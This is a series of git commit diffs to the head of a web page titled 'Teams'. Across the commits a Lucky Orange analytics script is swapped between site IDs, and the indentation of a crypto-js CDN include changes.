
==== commit f920093c: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Teams</title>
     <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=0da0aa01"></script>
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
     <style>
         * {
             box-sizing: border-box;

==== commit e67dd92c: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,6 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Teams</title>
-    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=0da0aa01"></script>
 	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
     <style>
         * {

==== commit 463db8a8: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Teams</title>
+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=c7531765"></script>
 	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
     <style>
         * {

==== commit be5ac4df: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Teams</title>
-    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=c7531765"></script>
+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=0da0aa01"></script>
 	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
     <style>
         * {

==== commit d6b1aaf0: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Teams</title>
-    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=0da0aa01"></script>
+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=bb72e0f5"></script>
 	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
     <style>
         * {
